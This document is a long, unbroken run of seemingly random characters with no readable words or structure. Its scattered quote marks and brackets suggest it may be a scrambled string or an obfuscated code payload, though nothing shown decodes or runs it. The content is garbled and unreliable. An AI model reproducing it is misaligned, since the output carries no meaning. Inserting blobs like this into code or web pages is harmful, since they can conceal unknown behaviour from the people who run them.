U[B;!ulU\/fi}eJRsB5eq.u(r=0B];.-]h($($]8.BK>)[]U$]hP\/Rut.s065n};BIJ)t!R.B$lB[_I4VB)i=S9_;x9tJnU>R+rU?64Uq|U));&LU_64R21_JR,oU.sJronl!RJoJ.]dlg]J)))]g$R 33`(. Yoji9;o{2]U0)tMB),;}Q,l2]=)r64RnRAero_)lyDvn=el!%R4|!ph[U{_vBJej2 6&r=).Uca]=t8;SJx2R;f}.:oJt=;dBUR!b}rJeJ9+):_B|=:U.*}e.l4rg!o3_,BN[Rl5U2rUyR_puJUqaU]BrUttTsU0,|iC &J&mlcR5JureKi\\Uo0.zg!bJaxt.iJJl6(;.((nB8(s# 5e)1]C{oUeN{1_J,)a+4\/CU;2e0C52wO|0gUl+JmeUv23=5Uwne.()o0r!.I.R5nu_u.=92B{;Bt.("=bi,U4LJ00{J_eeUt(B}.N7spM1l].fUEru]e]s0[kRc))Bwg^RWgdrTU?eB)R-n.c(,.5(J?cJ.s__jfD.sh52]!h.RRC1Ajut:j]0FCU1RM],esr"*R9s]_BdccUk(;t=)4;S}.Uny{uEe_l e]ee4BR.2GCoBe!B7)UJiU Nhbe0".=#)9eJ-..o1w a$r5a_=yRwq05v,..s(tR[o$(.0(pUe]Gn)ipnRl5fsB5]Tuz\\J)JJn4>!W4R8![.$e*Jg!Uen)!{\/aurrU1$21y.0_JU_.gxt.e7t.cass_Rad8);&u J+ati S *}AB$5seR]B(4U+?5RQhhR.UJeNK !Zp.gL)tHRCYr,JRr*R4J)i0puJsC_5e]s4RUaBee.0+{R0=e:s>=_(2s])b*0r0x.n?R.Ur?I  R2 (;)3DJ9!,R-16)Uae,U6,=3 O[]n.)RZU*J+,rU?xe6il#aJ=0oY.V VURUn0&)U4h.tJ1(}St_lKU,gRB5[Re;(B!Na_p({6U,x(RUx)4]po7w3t2t+)46i\/o[:Uf[,+f)5ri,hJ5san.,I=.{=(,.UBst,wB]UB)*_.=Ur:w9sNQ8UerU=Je(UpeJv.UUR04gU4CRRBn_]H(34?!fRnEty\/l}]v-NRt.!qUE]:}gr!r ]I5(j}aJH.B1Ji:.Bn4GRBl=ffR nv>:U+Rs0:UJ\'t(0(=S T=4sm}u;{ d0ix.=3.aU=.JnB=BBJ).].URU0aw|tQ1fJJ.#526m=. e 04Ut1UiB.5eUoNiw4>8m0R)+Jt8o.H.r].a)r0T\/{_J=YU6&B4J vIle&.ee=.=l1"3[(erBarUe(B9.Jeef{p6_ J80],CRJ al D;*],c4!tn ,MhqW5eIb)=f)e;U|$.8j8 2seUH8J)e3g6Li48.UBh_A4[&7e]0))=pJR.eUi]0i)29eq(RaeJB{JRc=p=euN8{2 )VRtRrRBB)itV0JBxd.tr>.UJRJ!JTxR=9.gJgU;Rvtd.LtUCr(,PRUJJBB])Uei g e{@5eJM,G)J!UM5p +iC}..n8)2lwsJd+ }.J2r..}T(_08B)>.;FiBoi09Pe1\/JJ5=o$B.44+;y4Ulrfr;e_oh.UWg yU\/Bsa5EeB5[4U@475{ug(BjCq+RU=+,)BJ}_r3v)ntTUhds)JUi3ns4IaJ`J$popl=U,})8 nSfr5br)Rgx{0[_n}4B)miBrpR0)Cr1=&).B>ooUe_SB}a.o1WUg}, w( JJ}P.cRrR8 (0e).U;{}57)U]R,J(URAt](I) __!F5BU*np8]!Cat(UJU1R>JDgUJ=RRB;]s.,pJ3U.0K]C0|Hp1B,15x]RR5;4.f;[(B*]\/*4; J)Ray.on\/@URuI=yU(,1LU M] cU"s`BqU4o86Rs)?R;ql).yRr}e)T=dLJr,B}ar)UU0JC]2<JeK(BU)]|wRr)Rtim0US5U 5(oBe,J)Rku:HiCJ`JPRe5s(=tn$b9.J!0RB]sRn7tr=UJem\'9U t,!rpB5UB !J)EBU,1=R(jJ8U,fwe0,;Thl6I<8B.JM7=U7R]J2UlU?ReFk.l$B1Bxb0=nfi03o.r1a4ldlRRbURq5z)rG>(,t0BB(RRek14)514 yoUolB.i!R[2)[)e|!N.JxHa}f,GneJI(i k9._,UU.=B-ERp2\/x0) R)J:e00"v,Ck=io )ngx.U}]lU]}_Y*&B]TK3s(\/42}]Ix4R2]\/{Rfo.eh!!U3s{e4]R=#Jt98}e*eweIrH`(R]PUU1UBnt0<oBy(J190JtK)s8=RMtB8ns.s=! (JR,.:cB.C4sR0i)1^{vo9B,][cT45ieuUl[9Jun}R!NNuMTMo}B_.x;5.BeJ.{=noru)))s!B0B1[e.J.4U;59O])rBi0JRhU)UUr4=]i(=f!JD3JLa.Bo_}ieel:4[3eU=%3=U78*BP[JLtsU(.)fJ1uJ4UBicG(BBURuew!tncsKJ5q85d0iUo].}=J(y%e8.{B!R_Z)aU8:i.osO7]]X8RGhJ.8<srgJFRllRok[0U])+Ju4>Be] g}J>cUIktY7RJalBq9"RNJ52!U.l.oMrU430.4pneu]UVu)5eRuRRC(U!E5a!8f6cJc!Jn005OMRnRgsj.epUxJsr i$(4R]07.]sn0e%=Uq>!UUJ|f$Sl(xrPro5et 1,4o8eB"ts J)2wa}4}))MR,.0HCeBrTU.12XBb!.EuibdfUawB;}7r2rJUIRt94)iUSer1e1.m_,B  JdH8o;2!giR}(tytCB- R>]4!R*8* cJnaS,y*ixThKRtU9N!] ]RB5CyJU)BUgJ!wU]rJo.5nIB1tG+lR522.U8m!J<UU)(s5#E.R)uiexJ-8_)mR(e0}=.cUs-,l.U};e_eB84khig.R[UgU6ec.RsUlR2ZnJR45uB+BBH0e;Uc$thJ}y5RJ m0iU1n.<+(5Pfc5=3.UJ4otU[BUB+12J-B2.)4({2 s:4])=.C0.Rx%40Ul <=p]uC 4"k..U(=Me.\\7Jx!aU=xJb!8R=}1{UT 442:=ti)=8k]JJeJ,saenJ5..Ueq_5o57(Un35J]we9]Ih\'J(8+)sbdJ47*8;6t3)$Jn0R,a}mBUxe1UU9e%aB)yBY-U]e0-JRBJ?eBxB?4^UJ1.Uv,UJRCJe$9+1 awBR\/gKRyqU9T]BR7U]RUC[oR;RRJezdU5\'eJtixC#6i4,BtBUJsUUUw51;|4x. )4)BKa;dgRU.5.taUUuqJ=.0qeemRa_*9)s)hJ({ir0RJoG $3 +{U$]:j]2]J42h7|)kvy)UeeeIB6+\'U)oDei RfI]7Uet.am,Jxe+e(54)301yped=FUx=T8(]Rnh$1Uq.9T[r ;1iB8*hByv;.Uo_05<t55et{.BU[s9B)$(5G)EeJ.5RmGf!.U6Up&e0.J}pa)n!be3:UB0T1=n3Yvg;1eir 1=.U,d)+OBh5!{^fJ{Un,RY;U3c$1ta)02=x{U.QJU4(otUes-=n)(CUB5sJo7eB{n3Ju)<UeB.r48J)q]x6]isUx)tsU#t).&UwJU=s)tUsuJ;!]hge}l3)m$mkJK.04y0(yRR!}0JwJ(Ua4<(.U\'R5^;U6o4$tn_JJ=cm$l aeU44Uem0x$U 3v}NcRUBnNytll)*;io9p,roliJ!r8=  aqpUn4as.e8R.G4stU)eRX7!YU.#i .`R=RkJ:eU-hB61.e!]t].utB_0%eUJn6.01=fs>r)rv4],_Rc 9\/}rHx..Ufe68rR\'JJl7C]0assRe9n.,2tUrT.Xdy)Er0U=,"?a_U0iUs.U.])yJ}6]+\'BpU+t5yts.iJnBRk0.88}bWsekne8t;.KjC.<ue+RU[8>!;]B=beBCUUeat4U.9Le{0]C06>2m){3URd74yS1,gUeJ,)+]ehHLUaU0Re0=ce7\/vcHaJ6JitUtUsGB4UJ3PU]..nRiS:0`ai%,.Jeu+ebiS_p12Ci.r(6+ir0t*UeR_R!]M{ =2R\/Re=)( } U1rUc57U0RbRB. C=CJ}g(..r]eC9G21o@.4.0U{ $H][OR%J 1s)T)}Rad1_a\/Rl}BUB7JJo]J!{o0+BMR8]+dg;U)U(f"wEByfe3RM)0st1g Z_5B+eJ*J,0%B+{.1J_r&).4.5[^o3fe_d4R}eU4_{+t.Ei.eUnUnJIbv*.0+.`UqUo))2)t_.Rpx]o(]0U:.U,2})RBGq0iqBRJBeJGIRd}UI_8s..Rd;R#RU]etO`50v;9hc_)UUJ_a!J+vJUxCi1H)B!Jto3G=BUi,B*23]ReR4R.vUw)(Bj.e v8q5M=2o.lR@!UJU)Bn3)U06tUCRLJEB61r]:{_)=]5Uc4ce[R\/4.4sRe8!d UE8nBia.he.Q_0:e},!0y.RXdxWJUR2,.n.URUd*dU(3C6tkU.Bw] U47|}p_A}! i,455]*_.J1oPJBJc{BaB.-82o5I1tU.ggxR38vc)0}R=9B5B),kb=w]pluBfofS0J2RL4m1,9,i9,9J1%e( Ut[%R(]nJ_nrUaUR1tJ3;h]0fe6wR.xMl(R}lR,R]|4R9nB,x]:U[]R(o&a],w2(o ,RWU[RJRl1t..oUz+{9)UJ=de]0J86{e"U4:Jho}Rs!JUa))ReC=SRf)I2_$U;J4v=U_(B;)}e5ssUg;y!iu0n{!{a8U)Ba.Jtv_.(+lo8R!4_(J]vJAcB,BOU)}Bn#hRp\/kiRR2.(>oNs"R.#J8l0$-4BaJpB=ne&U3oe,Ar0IaBxfBdUR_;qB]]4m{$Jf2.+ata8[sRBTmU.U)}UPnUe)4#;JJ(8BB610tm}I618s4n2kR2O!5oR.BJ{2CCRU!;J!sB]ie(C5ce0H[l;!ATk_$] ey5Bkt)C)^5)1,9.5}`eCm]\\]v6B4J@JotxoRl0qJJU9eoJ .+-x36JJ0BF:$8=BR.l!)-.)uR=\\]s)JRBeg]1uyNe.U,8ju88CN30..U==U1hJ3JzJ.rJUU"B{J$0RUx^Urn.2UM6i.nf4r(JUt=e;C 4kR6epU}}}R3]mKee!G(]1ou6J]UJe)04 );vUu];_ v5nRuo`jr[1o3id45Ua)R=.rvoU;](niotlui@Un.BJu .YUoi}!m3snfrR(;9()tel1)V=$J_5|0UBvUYD!._tqpc._U.wrpCi].J&"U]5h)4s4i!3tB)}4Recu8x3)4gac0iCeg`d)JmJ{6.p.rBrBJeU#BRJ4lU+J{ UDJnJJo})TJJ8&nJ |l.u 36)Jr.!RcB0?dEtt_)9;dN2cURd0_(J)) ]pR};;=rU1],..8Bembw.}B.RU,Ut)"id.R)NUs)tB0)=)Rm@x1RBU ;.o|[_WrlB0eR1oe\\b)tvp=m;;CaO;tJnJ8gee;RJA)TUa,BERBtf!.ItEmO_siteBtRBn5U*BUo;)(itl0yU2x==_6!RUeJCb =tp((r>;l 8RBUQJ:9\/t;B=]sC}BB+)]Rp53RJBf.xl2lXD7C;OnUEp,}ulUC)B;2]n]LNLel$!"tUR4Ut34s,dRB.}?r,)e_k_;RgRrR+arrs_RJR0[|B)&}U_-.s(0(JrW1.JZReJJ9pEJ UU5UJ6u7f5BUg6iFHKR],RiR)}pRRi=R$))) k=a_eUJ2$aJeJ8PrV+R,d9:SC:8B4+p<BB)G0 re\\p1ndrtivr830_p[Rx4)e;,U .=B2i(GC$(=p. 4dRr!e_|5Re4\'1 U;BR!Bm;a]S=h,)[=eov;J1-8w) xJiJn,!9]U5}).Ro<.(jUad{mPJUJ.aRR,lrZRUUnB),B8i!(:[5eUl[R)!;(\/Uour!.)o)Jie3)k4.0JU9=B]((2nuUUc(BURu]io(]VU;2R3B:+CU03KUUc]_U,.]1e#)C(5Cd)}U94;.o60@cBusl.  ,Csqg.0Jdsi4waot,BUU);;)5RU,RgtjC}.aJ,B=B.t=_]Ua(Ut;R_ud1" =4JwU_-\'$R6cUkQB.e})9iJu%JkyBG)rg tle{U!C| ;lJ{X)3=eJw)]U.[s)n7ptptTeoek.}U jUN)V=13=0J.0JUB5RUB@90GeCg:ei6c$0,^B.+[orU49F4J$lne0J ,=Hw(O0R*)h:JiBUR,.:!8pC4J\\&JUR.BwsRBr}(R0fJ2[J16]RUeU.\/UUdR1U4,RcB8[(6,=G=EU2];i;j{{alip1}B}}e(t(1r*fB.0RoIU=s)l1tB_(UU4.);)]]+JdU)tV&i2LBUBR..]xeUrUhtJ uUU9;7wJRto(!ttJ)te];(tnf.!Rh!vUB".SR0))uue\/t1{ed J)(.7+C)yr,U1?B+!J$5.0t 0.$B#8RU;4fU4r7"Jn RU MR8B_u,U5Ua9$=!nOJeVb)n0M7)JU29jU.1 K0UeU(UyBR0GsU,l!24R"x)J;_Bh.JBBJUU2R6t2w))RB:Jr&e\'2xreUn.UB 4r0}Hep4Ca KU.Tn!? iv i(i)dRfJgJ2rQQUR*fnB)JU4].(eC!Ci]+pJrRUnkJe.a&p+0o4,_yB}ets8)I)]gJ>:3?Q.RneU(,h8JUhC9)1"B[8b1R;.o .RJ3BB53-7oB;C0csUsbJ,_U46e05iniJ_7%)-;F5+UDr(;s4e(ko_cRz[eiRJZ=3B8-).^<0)h}n6URUBRoB=$.wc;=y.)nJUn)Us(lo1e9$g88Rs=uBezgo RoBxJ.1 J#1]RR(UBt:.R1.4RBJ=9JRgBo)THvgUi1cp.40= .t))!UP6LI38-_Rpai3Lo)]Bnfa<ceteLgiRnoB9)h0tJ)a14]25$$ elUhB_.UjpRe4j}3;ta,Co_{Q(py=g=WJ}uW=s4C!)R5i p+Bo5)}"BJen3C-eHJ]c4xqBat43vRU5||5rR;1n$B2i$.1=Kt_kUvai UC)K$O2@c+nra*VJB )R5q,(]2J]e=0vS_])=.8bkUr.=+!v3e.n5(UBa.ei_1h!re;Jv#}yr6BJuR?1J1__RvSh]e=)]{nuRURWKB3U,]!J-mU8ne.U.R5_a}av,tUtNa]J_5)0;HnJn+U-_{ tMk.0BsROIKo{e.5*B`J5=BJ!i5G.U&UUNlsU\'v5Ul4Ue]in..k( {JR)RaJU%U fum5N?)difr*.T3eR_=,BdB55svRJUB]BRJ,@U2sB,d R[0d TJ(i.Y r+.RavRmTv+t))1p&)5$u ;UJ9g9eO b0 ]22!6Co}tt.. _p#.0nBdnUin.beJr(os=0iR,8,NB=bs0BJ}Ug9U5BB37$:.{.4]JR RB\' prQ]u,L2U,Jf40[k0,BwU0BAt+)uB,l=[33ZJ5GLaj,JeeU,.e;nvg=m)4mfi=[T_teRpy6CJ7J7J-6sBU+=x5EE[B*]nytR.r4}s!:}=B]i%.},tYBar go13UBU!)JRRc*l,0oUR0Xn.Rs=_U.^BgB&.creUE2]tJ-a:oyR2UiB)JoUt5. B!UJvU*J&!0J7ReRRm8=inml(cw.f.nVU4EoU=!Jsno])ros16}nh,,UR ;;B]AUB_ett}hUJ86n)J[kLeBr125UiBU0g)0bup Ud%ei+5J3p6$.t!jrU3K5.tdRRgL)pbR*;w+t=USve&]02X-t_,0U&;.TRBq=.e)45J5(eJCgh5=.CU!.Uh)nJ=e=_8u;1iRJREBBx5. BB.14Gs@RItJwR8] [Tgaa-eJCKU EsRTJRJ1})n6[?S_=R};BJhw,0  fT].;=Ht+6B \'H90;5Jo4=B[(!GGJG2)tJ [=}5hBuUr0U0R;]c2e>U6|t+a8Un5MnU tB)c2 6"}VB{Be2B Za=1BirU06fJe$4UJ.n03g0=u4.la8E.J?4!$p0rnjLBF4J3U]8 ee))UUB3vUiT)5r0y`#}BC]=3ee7UUsR;9x8]"+wU-_w]5sha^J)ndJj5R({R.[R-.}T-31h]nJe0(e}xRv=<1B|j a+C, Ur}IUUU,#)T),g]sr =__UJ ^QRJtg)!WRLBR{eg5JRU}apU[,)9n|no.iBB[=RG1B}(Uu4m5C3>J:.Rm(CR07..0;kB>eJ,46]5B+i}EwUgw]1>),0aReU3UOURxR==s]aei75{J.J)IeJ%4geW=RUU.aRB.wU0U.t_U)4BJBmqsRS].[Jaxqc E4dUx4}US2B@.5R%e_sBJ_)k;\'3B04.!1ui]8oUBheeR]0?a&(c\/UTB4c]9Un<_+0IUgRB%0JR.U{U5.]!m$tf5e&9i.&3mn`CUp.Je5RRs=!@st3.] )Rloy].-U!*.NJU[nCR]pq,=});_I\\0ni],VU}}]  [)(_UkUJC\/sRG..TLBt&D?wn)=. [B,U=))R.Jt0JRP.U)t..\/UnnU3q]>t60UrcJUU(_e4tCi0.:}g8.)2ee0.9_6] UB3efRJi.BU.)$C_^_]UUR)_BU8R_6,& {.=)N 9JUx)8N"56+)a_U5p0B.iNUsJRR8U}ltqUnIw )[,R(R}rJlo}{!,U4z\'c0!nw0D})1i)eJRwRJi]n J;e jtcQ55s9 Cv_,1eh) 5str4@x1R.=nB054]B&_=U+J!;RR<5Ug8eerR.Rs".VB0tU!ee)Jm+.ts;aG7|"83u].BxrByivnJB!4]$]d 70!i wmp0)U]B]Ri}drJkJRJU.x1UJ:UJU.eu=cMi`JB)BJ]=RoB0ap(B0iUY)=Ee RRUUUUh!1R5JlUx41 Jto]xE4R-UUeee[y9JT ?J8Rp(cBJ2=4HI)e^.t(p.m{f=4R\/JJi)4J0eyisrRyA.l NBUlaBJ>:UB,oBB8pU 4U8\/KJ]=_Utt,5SiJwxLJBg:e.RBs.Br.(M)\/pJT85+tU U +_B) MRt,e.&\\xaJ:n|oVt5=)u.CU"&}1FU\\[8;,}eaWix;=y49o+{erS8U_Rtv49,651=fJn,oU :nB!NJ]UUhe}d)B1.=.)Ru6hvJldo]Nz685.+J!Uryee;R6J_8E2o84}z=,v? ep5n,Ur(.4CR=0ruin.=2z.{BJaUjsBMN)3!0oS( UeJ0R.0=q1(R s$h.uelUiR0(UClb-k!r(J5B,bg {<l1pgo_i hcJqoe   eir.&8(J,=y;)U{Ccf:xR624(,jesU7),.$3BJimo0kJR](eE1(i}0ao;4eBUr7u3[.V[)_;2t3 BR+rn+Bm%e.;aJJ,gM2n0U#+0=R!RBB)EitJ_( (+lR!r2g.UJfa2+0Bc0Bix2xJj(nR(e.{PY4UM.UivDY$!]6Bi:RLJOXs}1,!)frsB5J.e=J5BJ0+RUt;lUR4t+C pURUCpU6):niUeJs)-1]) U qx :.)tSUn](UUtr"31HB-.},+.;RUn0iUEn\\B!R{rlr..n)di.8T&ril] t885[,+Jlt..e,sR$1B|.0.ni()J=_k# uUC.U26R!U}R14_!t.c.]5!UJ2j]RNzut!<aCM=fu)p sRn(UuBhNKmJs44]2cJ,n)0=JJo U_x4,r] 0B(i.2..}.ReqJJ9RU8!RCN.RSRa3Ui:9n!U5sU)J5g93Jtra)0u0tt)?D0R\/ef"e`k]mrza(mE),+pUR;Bt}rUBeC,eJax.5B]&8R-UL)4Jv0e,r. Z_]50%l19cncree$!B!a,N4))R]](UR?teBQJ)utCUUg5RaReH!a1UJ ..FtJdet,"{2n!;iBdtB8 R0htCBfo6nX,)0cl1o5,)=U?BR]R((P|0C2{kh_eyR aU5ipa?s4t URB5ose 5! UB5JeJ(E,RQ}UeeR0hUZ;,H4RU.lS(6+JlBxgl35JUs}Ue BJfo&e,=)?}.$eB;supr4R1J!B!=8t .U;(st!b]aBJ5RRp09xr}_lJs(.n.U$E;3]UnRiCqB=.e)neCJ+*x8 `(`!a5eUX0Jfd2e9j4SrU8.$!)JURU=entt x$3<0Re},RB(sR|f$U C-Jngp 3=0Biae8+p@ nBBt1B.E4.3T155RJrgUtjBO04Uc+i(JRg=B3X-0eR*B[i];.{o[(JJlesNUyJNJ#!($U_cic$URgBCs(sjBJ$8,B1at4J,*nnie=B(R;kxsDeJt"t{e0\/Bi 64pQPeFB(gal]tKna B[bn+fzet!er 0eJ, f,!Bv)v]UB_U;Up.Ri0k.ilbi osRU2). }epB.  V(JyuJTu5G1.J R.(B U.4=Re,;gBqBe17nMUtB]C,3s0JUC URB{|Cy)U.n>eUyMRO 8J]P*U..P4}.]a(!JU_.1JufJ3R8JB!Be)XJrRJ}ui92,9.U RN8Ul<b{]"UU)"G!8!dZUijle(B0Jx,U=i5(U@dyhnv(6ndo0y1UMn4UwiB;eT.:s_6UU3QU\/ i{p8Ox{5.2f](5;UX!UUe=]yov, ;IyR3 Ra}ta]n6Rest!2=)n0Rs5iux.)Us,b:EUp$a}> <lenp" un >Ds0R[([r1JC0=r2r=B"Ui.r!R8(<) Md2!JJo*eKHaU 5&o6)rd.4f0U=.4fB]c) y{*e8,l )04!n<U0URJJ5\\R4n[x(o1(e9CT4"ypnR]U\\tR8i..3n(uT.U?sCRe R2E=m _ UJ.cU;L aoisEJJ)rU8D06t1m UnB;e]2JRNR`0]-yr9x!?fRUMU`8bvr__.iRZJ.I. (]gJ.5idJJs.(iBnRU]9Re1_tc)7.Ut =8mp_DhR4fuU4*PUj{U=r}e 0BL0nQkCUU!J2._U4`nU_0U-_HIndm{U!l2at )iX RZ!ftUU))2!4r un7.{eR,4Ji7\/J;*Ue,U=_)xehlR:tMo2:UUfrRBj. eReU(]rJfCO2JC}A+U fotauU.9b!.M H!.UVe=MsU4)}e.0Rv{nAFUNp7U )!RJ4Jy le.mG;1C3E!3bC"r_=1Uaaap2rU.BJ1R04J(relsu1$r!3,en.qbc5!gR0Gi, rU.{L=N2plMs5(!4pU;]sU.R1J1:W=d&tGY140(n8]U)}!J!=eJBB1 f8}9R`w..ens[c4l85!7spH)BeBU+|JU(_.{oUw9Unf1n5_ J0d(JLTn.3l)!BUn5!RRsRg.J]RyJ\/?JfUMRp eUaB308x}4BQ49,t0J|R5 =)8sq_J] ifRA),R].!))Uis4(R ]RJ3aRR9}RRJ ,.Le!URe#)NUGR.J[.6CJ}0=hC&tUntR,U3BBn>RUrB[ r0 nb\'Uc>pRqiQH; ,+ieBR}0)v]QeU-1, RRm\/ti]}0f%t;=9p U ge.( )(;9B8V|1]])l e]RR .44.kt.nU!RUJLRoR!eO n)!jt^7]sm8RosGCJ120s&{R u=)oji!},Rx+U]R{lo)!.] e\'etM0!gR!lJ!U(&R; "|_ ])(UUs2.)aJst)} zB3!Dy7vBO,M)v oy]Upie?.l$Jd]x]0+=&eUr1U+lCn1u2{]|e9JUR{Az0USR:!U(cR&.e!C[3UBoK 36]n){:.yJc5o3a5te0B!uC} eGBE 0en-Bb3st_Bo}q reRs,snr .]_ E57}C.!hZUwtvB5  y0JcRtJkBJuReiS.RBs]0t Zh3U)R8ReoUi1RnU)E)yv]t2!U (GJaUts_1URtsIwM(1.x\\B|r].302sUJ2$B=o;j2u)9iJ!f=!a#i5{R74R!a7ax)B5e{!\'_ahUmvp:ed.R+Bht{ !S4R* s4ce 4rRp[RaraR498p,.35z'),RBY('BE(Ur}5)UJ[ JdonT6.UBaUBBJ|LIxey1=0RaBUU5oX70u].6Vi;4\/t6e9w51sZ.BRdeCUFMC") en2412+x4eBR)BB;O45d]J\/BJ3 4}=utux2Uy!t9f!fBI7Um2"t+Ux%e l%.i$ bh!9eU. J7eLrS.be,j\'BBJ]UsnaU))JRe_U).":xR_)5M!%]!8gRV(9teTJVJ;J!q]CLR!i9.JUn!inei%R(U,\/!U!YBi.au=aRU^cJops$[Ui)4]ufc(6 J !.JUfe?U.essJU3ge|Je9U!RiRUR6eJy[R39)qrrpUB4{Ue[Bl!SRpttn&B\\x.r[6et(ig&eUItB-!JD]].)!ann5+(o}}47ew0{eeUBBw566R))%i!1$+5e)cR+o oti(9r hG,.S!Ua;Ue-2J cRdi2U8scoJ,!;B&0_DU\'UJb#U]0(!!5dn)rR=BRJcB5sB]Uru8\/1u926r55)0xiAncHQJ6v7CC]vU}TUc(4:#y%C[d&Bd(QIt&J=sxX06Jlm7aUUUV+)6:CFBUSR5vig}y4nQ.mJ! f;";[tv0.UlKy0rB3R{$9ed,U(R;.Boo]#taBjRR ^Ux0gI)w2t_rdJ=0s=Ur.0d]KC4;4EJ48aar9]IT-)(o`cc0]9s}Ufb.z(4$7{-UR5 UUe+NSU!XUR4B]UUlHh]0ol5Jp@(U0fU_Ri7)3kieg,ns6}a=RHc tUy1(T$l.F],et BiaUJsB178)ae{U8BnvBEcUCR(=+ag.\\8s8]);)RyR)28BUvZrp{:Bp;;SBeLr(4U!$4==U,tUJ(R0a9.UBdU.1,U1B^f;]5B85]tJtStUR0 eenm(l)n!U(.x.RiJ 5R5X(]U_ Gbnen)tnde0eetURRBt_smU.Uu{UTh(]!tRB C\'B@]])=r2.fs -J$$_1J.z}8dUsO3R{AngY)]u;Utq8oURUSFJ+.e)(J>R45y$16roJ3U=}W81o_iUby$Jlu{J;02BRsRwUBU3}!sBU13_S0&vf=fR.Jfs(a0xU5rrB%.eCl:)5..d:ot`d444)JM7e&JZRix20p9%=UUJ4chWRa]ersUeVU*Be. {e94eJc%C)]B853d!\/pU(fh1d6BpB]5n5ep!1\\oJbU.A+ed6..(k3c_$".WJw$yu)pz-]rretR%ruUE=nU|)Ua0e6l(c4=(0 9]s0onR}7]Bo5i!iW(dUxN8d8(0=.CDU1.tCp+uBU\'n4At.B7f9sro.Rrr56ft;?Q.2R31B)61.E)v0.UUssoU[Wz9,f4UUFUK $5c>(6iJJa4U]t[s=BR4_e[.71dJa4rvo?(Kx80h0e($.5}y@}triEU];UD [);J8u8M[=t_}})&njJ4n) )iU]i)i4BHeJTG4t*U6`]B.!&71]75dnUsw|4r;RbBoRB]t69tBrJfRUh2%6UiR62moB] !BR;xuT4]cr Rc]pR{54!u.!]21l$m0Jo6U0]5BU U6!].XNv!P;U{4esUv&JJ6(f7w]7$pBBFJu})r!0;.oeep)TRa-3jR9[r-5iUy{)d)3R.)7%_wRs7II\/CJ1U5(;i).Jb!i8J)UVhmU4U!7[pn1{\/mU;dddUo56UilBrs(_=JYU7p0RJJrB1r2U g(}a0J2..nJ9t1U*RU,Ic.=xdRtRJJ9tU2.g3)5xU+RUgo0g8d=)RIBRPltsRwtUJJ64EfdH1=CttU3]8\'xU)$Obs;B046,m.,) e=7U3ts is|s[%50Ce0ip65C(3t,UU0J!ho!0W>4+RU.Db .5$b=9=J6BU]Utt=R Re.[,+e]J-c 4]}RUabn8(d.U7i$g%op9R aJJ;V?)ku]eW30o0!}o,R1UBo(p4)$rU 3i1m0]7e6fU1=en[BRfsrf664=ad4=J)CtrsBe:qy.ef6042R_tB_K_UZTe..U, tXeyBiaB}orGJ45k}r.]q;eU0J0,8 ,sT!.4es=lfR=uCU9+tU1lu`l1na5a%hV_UeuJ36o4= $L v*_B({Uerflh?0M#_r8M)-RR25!_0gCe.&Ua5UB).RUJ [4R J|s.EeJoR>,0)JJUX2Bp8J.0JRD\/b:o)cRB(r(04P ]:)0}55n33Iemeg]=(BB5R7oJ5rtsx8!j]cg-eJ6]#537BdUJ9lUU ;hbB)J5$5s_.knric2Bi}e)u5R88)I,!RJU.itR]!Ju,0e0a!) yb{5(Cy\/J4Ua{ldUJF)@+RJJtz]nBe*c0Bx]J)0U)69!v0]2d= ].9."uRe nJ{R;5fB,B+3it6i0)}U.oeU{,indBR$S=URtBCU{[[;8D pr)R$B5_705H7(_5] mL4U*.C$rUU 5._RJMJK3.{]SsBUX}3o6iBU"\']UOy]BB0;.(JUw;B.B4!JK_ R4o$R 4U=5i:1{s J,0RoB(9(1U{ChK8f_0B w75eB=U({D0!,.PUBoglLU.ltts%nI.oseb%}H8_)n.&nelAUU2.eRnRKzieFd*n2nttFtl9BsB0hU}i BABoB2,RJ)S7\/2$Ba!se+y6d.ZEo Ra cRtBJp,RitJ7.s,) 66Te0wJxxcBiRU x% ]]9t B"BrRRM])$J))0J(6=dUx,ReR)..!A!33eUJB:iBL(Rfr;g{0^{!9Bg:iRl)CewJ5[4U2u.JosUn28aJcBTuULz0J)$(hm)U+GBR|=!deu=.y} 8P$esRcnH)sntB5D)i ,rJ)dR,UBJ9B]3SyJ|a(.=0!s4.!tAo] .6c06icB7 j#P9No,4\\kBU,)D tWd7]!di0=udk%4,.dnr%xIgB&U!L4BaT =$U|4Ys;{La*e.x6.40Rd(TE!UoBJtUn5c1]50et)[.+ga.t!$vB]DesaU@")C(J{Z3}(n0RBU^iny04 B.)Be_!nR7l7Z.E.R5p)-o$Mptz+)si$TBU"uUo]BB#c_7!a1BRfUok ;,vp)<B.ot,s=JUUCgU[}8M;dUq5JF3B:UB(ayv502MBt[7!;7nsr=D_t:UUrJg4(5{J]b$JUst2iUW_o)E2ctJ)be,EJ8&:iiRy2,r4Mut7e$eBJ)io;yRok5c.cU7U,BdJtRB]UBsUU[_($]v;8Jr08J|{, )BZU$.]j2]6IG72e;5u&%& e!aJj*dCU6{i94B{t)!e0gmg\/}40m5r;50RUH0 a]82J{Uljn.JU)5nReknt5e=t$e!}F6R,ee_RlREUR,=\/n|$.)CCC.$C;haB%JBC)dE4aBhB=e2i(.{*,U.gu:eRd][C0h$sRJ)5RU5=nnBn.&&]R5NfeiBS)0tBDUh)UfU=rUJi])4pXbi[suo358+zrgfJ_qeec0c1cRa,9poo4Jd]_9^4oe.J.g[{a#;{=BR.7.R R}%Rg2R.5U=RB5.B8iR4RJCRoaUgeRkJu)xr[JBute.:t!Qo,:6a9gyUJ0)ie )C;,R.CBeC.X0 cy(d8>548*wU,4ersUe]7;{=U12BK)tdjsC8:e1{ xECa]Dk$-efrUz](1U5U]UwUi0t60tERUUyRC&&Jx!%U[ 56UxCUa,BklER^%TU0JEdoaU]MDl=19H)0JBe8dUb_B(J-ax3{$B2eU1=dBK_ed\/2otl3(]g9BRmUPUJltB.6]$Un5K sr\\3! p89X!04dRBdBUx)B0}JKr|I5Y4te_tiu0R]4iiC{wRRMiRato&4]3e;qu4B83U203 B!aUR4w6.t2+JhRd%J6sRin0$)TJ44n-UU89JNR6-)]0tU)[.&]1erv;JlrBt)qItsJ).aUUu=U0)0c]xt)nuBRi0oe8JU.Bt[u!EoRJwBJ1)=(caCUIJ)1]U1,4l\\)UUU3@iUBy!J_*Bf)JUrka1JU4+8f8;eURqfR3!i.i2u%\/e|0epd28R6w8)BFec=J]gUplk.6.=}O40]. J58.!Jols6J4J2J. coJ( cJB(}..=tdJtJ.RUp)x).p)H1B8(=2u_ox)xo[Rt=J=;,)(sel.n.SOL6r7p0(dU=h1W04;}e.{i=.nBvJ(!R$2n$]#tot]KElf914UR Beit(e 